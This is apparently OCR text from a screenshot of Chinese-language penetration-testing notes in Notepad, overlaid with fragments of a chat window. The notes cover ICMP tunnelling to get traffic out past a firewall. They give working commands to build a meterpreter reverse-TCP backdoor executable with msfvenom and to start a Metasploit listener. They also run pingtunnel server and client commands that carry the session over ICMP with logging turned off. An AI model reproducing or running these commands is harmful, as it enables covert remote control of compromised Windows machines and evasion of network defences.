 *新建文本文档 (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
隧道技术 （走其他协议出网即可）
TCP协议数据封装成ICMP协议数据 隧道技术
生成后门：
msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=3333 -f exe > xd.exe
MSF启动监听：
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 4444
exploit
Kali开启隧道：
./pingtunnel -type server
Win开启隧道 //将本地3333 icmp协议数据转发至66ip的4444流量上(管理员运行)
pingtunnel.exe -type client -l 127.0.0.1:3333 -s 192.168.46.66 -t 192.168.46.66:4444 -tcp 1 -noprint 1 -nolog 1
聊天
嘻哈
这墙就防火，不防数据连接
是域环境问题吗？那我后面也不
Orion
icmp
老哥
那不是一下子就溯源到了
发送至： 所有人
请输入消息...
第 33 行，第 1 列 100% Windows (CRLF) UTF-8